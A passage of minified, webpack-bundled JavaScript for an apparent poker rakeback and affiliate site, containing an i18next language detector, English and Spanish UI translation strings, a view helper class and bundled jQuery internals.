e.lookupFromSubdomainIndex?n[e.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return t}};var fe=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.type="languageDetector",this.detectors={},this.init(t,n)}return u(e,[{key:"init",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=e,this.options=J(t,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(te),this.addDetector(ne),this.addDetector(se),this.addDetector(ue),this.addDetector(ce),this.addDetector(le),this.addDetector(de),this.addDetector(he)}},{key:"addDetector",value:function(e){this.detectors[e.name]=e}},{key:"detect",value:function(e){var t=this;e||(e=this.options.order);var n=[];return e.forEach((function(e){if(t.detectors[e]){var o=t.detectors[e].lookup(t.options);o&&"string"==typeof o&&(o=[o]),o&&(n=n.concat(o))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(e,t){var n=this;t||(t=this.options.caches),t&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(e)>-1||t.forEach((function(t){n.detectors[t]&&n.detectors[t].cacheUserLanguage(e,n.options)})))}}]),e}();fe.type="languageDetector";var pe=fe;const me={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges",contact:"If you wish to be contacted, you must enter a prefix, telephone number and at least one contact method"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"I agree",link:"Read more"},"upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?","email-not-found":"Wrong email","activate-account":"Activate your account before you login","resend-confirmation-email":"Send confirmation email",affiliate_verified:"Verified",affiliate_not_verified:"Pending",origin:"Source",requestRejected:"Request rejected",errorOccurred:"An error has occurred",reject:"Reject"},ge={promotion:"promoción",content:"contenido",successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos",contact:"Si desea ser contactado debe introducir un prefijo, número de teléfono y al menos un método de contacto"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},"upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rakeback",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?","email-not-found":"El email proporcionado no corresponse a ningún usuario","activate-account":"Active su cuenta para poder hacer login","resend-confirmation-email":"Enviar correo de confirmación",affiliate_verified:"Verificadas",affiliate_not_verified:"Pendientes",origin:"Origen",requestRejected:"Solicitud rechazada",errorOccurred:"Ha ocurrido un error",reject:"Rechazar"};class ve{static currentLanguage(){return G.language}static currentLanguageCode(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}static currentLanguageShortCode(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}static isCurrentLanguageSpanish(){return this.currentLanguage().includes("es")}static isCurrentLanguageEnglish(){return this.currentLanguage().includes("en")}static trans(e){return G.t(e)}init(){G.use(pe).init({debug:!1,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:me},en_ES:{translation:me},en_GB:{translation:me},es:{translation:ge},es_ES:{translation:ge},es_GB:{translation:ge}}})}}},function(e,t,n){var o;void 0===(o=function(){"use strict";return window.document}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){"use strict";(function(e){n.d(t,"e",(function(){return o})),n.d(t,"p",(function(){return r})),n.d(t,"a",(function(){return s})),n.d(t,"c",(function(){return i})),n.d(t,"d",(function(){return a})),n.d(t,"o",(function(){return u})),n.d(t,"q",(function(){return c})),n.d(t,"t",(function(){return l})),n.d(t,"i",(function(){return d})),n.d(t,"r",(function(){return h})),n.d(t,"s",(function(){return f})),n.d(t,"k",(function(){return p})),n.d(t,"m",(function(){return m})),n.d(t,"j",(function(){return g})),n.d(t,"l",(function(){return v})),n.d(t,"g",(function(){return b})),n.d(t,"f",(function(){return y})),n.d(t,"h",(function(){return k})),n.d(t,"n",(function(){return x})),n.d(t,"b",(function(){return w}));var o="1.13.1",r="object"==typeof self&&self.self===self&&self||"object"==typeof e&&e.global===e&&e||Function("return this")()||{},s=Array.prototype,i=Object.prototype,a="undefined"!=typeof Symbol?Symbol.prototype:null,u=s.push,c=s.slice,l=i.toString,d=i.hasOwnProperty,h="undefined"!=typeof ArrayBuffer,f="undefined"!=typeof DataView,p=Array.isArray,m=Object.keys,g=Object.create,v=h&&ArrayBuffer.isView,b=isNaN,y=isFinite,k=!{toString:null}.propertyIsEnumerable("toString"),x=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],w=Math.pow(2,53)-1}).call(this,n(32))},function(e,t,n){var o,r;o=[n(80)],void 0===(r=function(){}.apply(t,o))||(e.exports=r)},,function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var o=n(26),r=n(124),s=n(3);window.jQuery=window.$=window.themeJquery,r.$=window.themeJquery;const i=r.noConflict(),a=i.View.extend({initialize:function(e){this.init&&this.$el.length>0?(this.$body=$("body"),this.init(e)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return o.a.generate(e,t)},log(...e){console.log(...e)},attr(e){return this.$el.attr(e)},reload(){location.reload()},redirect(e){window.location.href=e},confirmation:(e,t,n,o)=>Swal.fire({title:e,text:t,icon:"warning",showCancelButton:!0,confirmButtonText:n,cancelButtonText:o,reverseButtons:!0}),confirmationOk(e,t){return Swal.fire({title:e,text:t,icon:"success",confirmButtonText:this.translate("confirm"),reverseButtons:!0})},confirmationError:(e,t)=>Swal.fire(e,t,"error"),block(e,t){KTApp.block(e,{overlayColor:"black",opacity:.4,state:"primary",message:t}),setTimeout(()=>this.unblock(e),5e3)},unblock(e){KTApp.unblock(e)},blockBody(){this.block("body")},isUserLoggedIn(){return"true"===this.findBody(".j-is-user-logged-in").attr("data-is-user-logged-in")},unblockBody(){this.unblock("body")},translate:e=>s.a.trans(e),isMobile(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:(e,t)=>"https://www.habwin.com"+o.a.generate(e,t)})},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(54),n(55)],void 0===(r=function(e,t,n,o){"use strict";var r,s=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,i=e.fn.init=function(i,a,u){var c,l;if(!i)return this;if(u=u||r,"string"==typeof i){if(!(c="<"===i[0]&&">"===i[i.length-1]&&i.length>=3?[null,i,null]:s.exec(i))||!c[1]&&a)return!a||a.jquery?(a||u).find(i):this.constructor(a).find(i);if(c[1]){if(a=a instanceof e?a[0]:a,e.merge(this,e.parseHTML(c[1],a&&a.nodeType?a.ownerDocument||a:t,!0)),o.test(c[1])&&e.isPlainObject(a))for(c in a)n(this[c])?this[c](a[c]):this.attr(c,a[c]);return this}return(l=t.getElementById(c[2]))&&(this[0]=l,this.length=1),this}return i.nodeType?(this[0]=i,this.length=1,this):n(i)?void 0!==u.ready?u.ready(i):i(e):e.makeArray(i,this)};return i.prototype=e.fn,r=e(t),i}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";function o(e){return e?e.charAt(0).toUpperCase()+e.slice(1):""}n.d(t,"a",(function(){return o}))},function(e,t,n){var o;void 0===(o=function(){"use strict";return/[^\x20\t\r\n\f]+/g}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(17),n(2)],void 0===(r=function(e,t,n){"use strict";var o=function(r,s,i,a,u,c,l){var d=0,h=r.length,f=null==i;if("object"===t(i))for(d in u=!0,i)o(r,s,d,i[d],!0,c,l);else if(void 0!==a&&(u=!0,n(a)||(l=!0),f&&(l?(s.call(r,a),s=null):(f=s,s=function(t,n,o){return f.call(e(t),o)})),s))for(;d<h;d++)s(r[d],i,l?a:a.call(r[d],d,s(r[d],i)));return u?r:f?s.call(r):h?s(r[0],i):c};return o}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(6),n(18),n(35),n(19),n(84),n(56),n(86),n(37),n(87),n(92),n(20),n(96),n(31),n(98),n(101),n(25),n(102),n(76),n(21),n(103),n(104),n(105),n(106),n(109),n(38),n(110),n(111),n(112),n(113),n(115),n(116)],void 0===(r=function(e){"use strict";return e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28),n(50)],void 0===(r=function(e,t){"use strict";return function(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?e[t.call(n)]||"object":typeof n}}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(33),n(82),n(83),n(53),n(14),n(9),n(55),n(6)],void 0===(r=function(e,t,n,o,r,s){"use strict";var i=/^(?:parents|prev(?:Until|All))/,a={children:!0,contents:!0,next:!0,prev:!0};function u(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}return e.fn.extend({has:function(t){var n=e(t,this),o=n.length;return this.filter((function(){for(var t=0;t<o;t++)if(e.contains(this,n[t]))return!0}))},closest:function(t,n){var o,s=0,i=this.length,a=[],u="string"!=typeof t&&e(t);if(!r.test(t))for(;s<i;s++)for(o=this[s];o&&o!==n;o=o.parentNode)if(o.nodeType<11&&(u?u.index(o)>-1:1===o.nodeType&&e.find.matchesSelector(o,t))){a.push(o);break}return this.pushStack(a.length>1?e.uniqueSort(a):a)},index:function(n){return n?"string"==typeof n?t.call(e(n),this[0]):t.call(this,n.jquery?n[0]:n):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,n){return this.pushStack(e.uniqueSort(e.merge(this.get(),e(t,n))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),e.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return n(e,"parentNode")},parentsUntil:function(e,t,o){return n(e,"parentNode",o)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return n(e,"nextSibling")},prevAll:function(e){return n(e,"previousSibling")},nextUntil:function(e,t,o){return n(e,"nextSibling",o)},prevUntil:function(e,t,o){return n(e,"previousSibling",o)},siblings:function(e){return o((e.parentNode||{}).firstChild,e)},children:function(e){return o(e.firstChild)},contents:function(t){return void 0!==t.contentDocument?t.contentDocument:(s(t,"template")&&(t=t.content||t),e.merge([],t.childNodes))}},(function(t,n){e.fn[t]=function(o,r){var s=e.map(this,n,o);return"Until"!==t.slice(-5)&&(r=o),r&&"string"==typeof r&&(s=e.filter(r,s)),this.length>1&&(a[t]||e.uniqueSort(s),i.test(t)&&s.reverse()),this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(2),n(27),n(35)],void 0===(r=function(e,t,n){"use strict";function o(e){return e}function r(e){throw e}function s(e,n,o,r){var s;try{e&&t(s=e.promise)?s.call(e).done(n).fail(o):e&&t(s=e.then)?s.call(e,n,o):n.apply(void 0,[e].slice(r))}catch(e){o.apply(void 0,[e])}}return e.extend({Deferred:function(n){var s=[["notify","progress",e.Callbacks("memory"),e.Callbacks("memory"),2],["resolve","done",e.Callbacks("once memory"),e.Callbacks("once memory"),0,"resolved"],["reject","fail",e.Callbacks("once memory"),e.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return u.done(arguments).fail(arguments),this},catch:function(e){return a.then(null,e)},pipe:function(){var n=arguments;return e.Deferred((function(o){e.each(s,(function(e,r){var s=t(n[r[4]])&&n[r[4]];u[r[1]]((function(){var e=s&&s.apply(this,arguments);e&&t(e.promise)?e.promise().progress(o.notify).done(o.resolve).fail(o.reject):o[r[0]+"With"](this,s?[e]:arguments)}))})),n=null})).promise()},then:function(n,i,a){var u=0;function c(n,s,i,a){return function(){var l=this,d=arguments,h=function(){var e,h;if(!(n<u)){if((e=i.apply(l,d))===s.promise())throw new TypeError("Thenable self-resolution");h=e&&("object"==typeof e||"function"==typeof e)&&e.then,t(h)?a?h.call(e,c(u,s,o,a),c(u,s,r,a)):(u++,h.call(e,c(u,s,o,a),c(u,s,r,a),c(u,s,o,s.notifyWith))):(i!==o&&(l=void 0,d=[e]),(a||s.resolveWith)(l,d))}},f=a?h:function(){try{h()}catch(t){e.Deferred.exceptionHook&&e.Deferred.exceptionHook(t,f.stackTrace),n+1>=u&&(i!==r&&(l=void 0,d=[t]),s.rejectWith(l,d))}};n?f():(e.Deferred.getStackHook&&(f.stackTrace=e.Deferred.getStackHook()),window.setTimeout(f))}}return e.Deferred((function(e){s[0][3].add(c(0,e,t(a)?a:o,e.notifyWith)),s[1][3].add(c(0,e,t(n)?n:o)),s[2][3].add(c(0,e,t(i)?i:r))})).promise()},promise:function(t){return null!=t?e.extend(t,a):a}},u={};return e.each(s,(function(e,t){var n=t[2],o=t[5];a[t[1]]=n.add,o&&n.add((function(){i=o}),s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),u[t[0]]=function(){return u[t[0]+"With"](this===u?void 0:this,arguments),this},u[t[0]+"With"]=n.fireWith})),a.promise(u),n&&n.call(u,u),u},when:function(o){var r=arguments.length,i=r,a=Array(i),u=n.call(arguments),c=e.Deferred(),l=function(e){return function(t){a[e]=this,u[e]=arguments.length>1?n.call(arguments):t,--r||c.resolveWith(a,u)}};if(r<=1&&(s(o,c.done(l(i)).resolve,c.reject,!r),"pending"===c.state()||t(u[i]&&u[i].then)))return c.then();for(;i--;)s(u[i],l(i),c.reject);return c.promise()}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(30),n(2),n(12),n(41),n(27),n(10),n(14),n(9),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u){"use strict";var c=/^key/,l=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,d=/^([^.]*)(?:\.(.+)|)/;function h(){return!0}function f(){return!1}function p(e,n){return e===function(){try{return t.activeElement}catch(e){}}()==("focus"===n)}function m(t,n,o,r,s,i){var a,u;if("object"==typeof n){for(u in"string"!=typeof o&&(r=r||o,o=void 0),n)m(t,u,o,r,n[u],i);return t}if(null==r&&null==s?(s=o,r=o=void 0):null==s&&("string"==typeof o?(s=r,r=void 0):(s=r,r=o,o=void 0)),!1===s)s=f;else if(!s)return t;return 1===i&&(a=s,(s=function(t){return e().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=e.guid++)),t.each((function(){e.event.add(this,n,s,r,o)}))}function g(t,n,o){o?(a.set(t,n,!1),e.event.add(t,n,{namespace:!1,handler:function(t){var r,s,u=a.get(this,n);if(1&t.isTrigger&&this[n]){if(u.length)(e.event.special[n]||{}).delegateType&&t.stopPropagation();else if(u=i.call(arguments),a.set(this,n,u),r=o(this,n),this[n](),u!==(s=a.get(this,n))||r?a.set(this,n,!1):s={},u!==s)return t.stopImmediatePropagation(),t.preventDefault(),s.value}else u.length&&(a.set(this,n,{value:e.event.trigger(e.extend(u[0],e.Event.prototype),u.slice(1),this)}),t.stopImmediatePropagation())}})):void 0===a.get(t,n)&&e.event.add(t,n,h)}return e.event={global:{},add:function(t,o,s,i,u){var c,l,h,f,p,m,g,v,b,y,k,x=a.get(t);if(x)for(s.handler&&(s=(c=s).handler,u=c.selector),u&&e.find.matchesSelector(n,u),s.guid||(s.guid=e.guid++),(f=x.events)||(f=x.events={}),(l=x.handle)||(l=x.handle=function(n){return void 0!==e&&e.event.triggered!==n.type?e.event.dispatch.apply(t,arguments):void 0}),p=(o=(o||"").match(r)||[""]).length;p--;)b=k=(h=d.exec(o[p])||[])[1],y=(h[2]||"").split(".").sort(),b&&(g=e.event.special[b]||{},b=(u?g.delegateType:g.bindType)||b,g=e.event.special[b]||{},m=e.extend({type:b,origType:k,data:i,handler:s,guid:s.guid,selector:u,needsContext:u&&e.expr.match.needsContext.test(u),namespace:y.join(".")},c),(v=f[b])||((v=f[b]=[]).delegateCount=0,g.setup&&!1!==g.setup.call(t,i,y,l)||t.addEventListener&&t.addEventListener(b,l)),g.add&&(g.add.call(t,m),m.handler.guid||(m.handler.guid=s.guid)),u?v.splice(v.delegateCount++,0,m):v.push(m),e.event.global[b]=!0)},remove:function(t,n,o,s,i){var u,c,l,h,f,p,m,g,v,b,y,k=a.hasData(t)&&a.get(t);if(k&&(h=k.events)){for(f=(n=(n||"").match(r)||[""]).length;f--;)if(v=y=(l=d.exec(n[f])||[])[1],b=(l[2]||"").split(".").sort(),v){for(m=e.event.special[v]||{},g=h[v=(s?m.delegateType:m.bindType)||v]||[],l=l[2]&&new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"),c=u=g.length;u--;)p=g[u],!i&&y!==p.origType||o&&o.guid!==p.guid||l&&!l.test(p.namespace)||s&&s!==p.selector&&("**"!==s||!p.selector)||(g.splice(u,1),p.selector&&g.delegateCount--,m.remove&&m.remove.call(t,p));c&&!g.length&&(m.teardown&&!1!==m.teardown.call(t,b,k.handle)||e.removeEvent(t,v,k.handle),delete h[v])}else for(v in h)e.event.remove(t,v+n[f],o,s,!0);e.isEmptyObject(h)&&a.remove(t,"handle events")}},dispatch:function(t){var n,o,r,s,i,u,c=e.event.fix(t),l=new Array(arguments.length),d=(a.get(this,"events")||{})[c.type]||[],h=e.event.special[c.type]||{};for(l[0]=c,n=1;n<arguments.length;n++)l[n]=arguments[n];if(c.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,c)){for(u=e.event.handlers.call(this,c,d),n=0;(s=u[n++])&&!c.isPropagationStopped();)for(c.currentTarget=s.elem,o=0;(i=s.handlers[o++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==i.namespace&&!c.rnamespace.test(i.namespace)||(c.handleObj=i,c.data=i.data,void 0!==(r=((e.event.special[i.origType]||{}).handle||i.handler).apply(s.elem,l))&&!1===(c.result=r)&&(c.preventDefault(),c.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,c),c.result}},handlers:function(t,n){var o,r,s,i,a,u=[],c=n.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},o=0;o<c;o++)void 0===a[s=(r=n[o]).selector+" "]&&(a[s]=r.needsContext?e(s,this).index(l)>-1:e.find(s,this,null,[l]).length),a[s]&&i.push(r);i.length&&u.push({elem:l,handlers:i})}return l=this,c<n.length&&u.push({elem:l,handlers:n.slice(c)}),u},addProp:function(t,n){Object.defineProperty(e.Event.prototype,t,{enumerable:!0,configurable:!0,get:o(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[e.expando]?t:new e.Event(t)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click",h),!1},trigger:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click"),!0},_default:function(e){var t=e.target;return s.test(t.type)&&t.click&&u(t,"input")&&a.get(t,"click")||u(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},e.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},e.Event=function(t,n){if(!(this instanceof e.Event))return new e.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?h:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&e.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[e.expando]=!0},e.Event.prototype={constructor:e.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=h,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=h,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=h,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},e.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&c.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&l.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},e.event.addProp),e.each({focus:"focusin",blur:"focusout"},(function(t,n){e.event.special[t]={setup:function(){return g(this,t,p),!1},trigger:function(){return g(this,t),!0},delegateType:n}})),e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,n){e.event.special[t]={delegateType:n,bindType:n,handle:function(t){var o,r=this,s=t.relatedTarget,i=t.handleObj;return s&&(s===r||e.contains(r,s))||(t.type=i.origType,o=i.handler.apply(this,arguments),t.type=n),o}}})),e.fn.extend({on:function(e,t,n,o){return m(this,e,t,n,o)},one:function(e,t,n,o){return m(this,e,t,n,o,1)},off:function(t,n,o){var r,s;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,e(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(s in t)this.off(s,n,t[s]);return this}return!1!==n&&"function"!=typeof n||(o=n,n=void 0),!1===o&&(o=f),this.each((function(){e.event.remove(this,t,o,n)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(12),n(99),n(74),n(75),n(9),n(100),n(46),n(19),n(76)],void 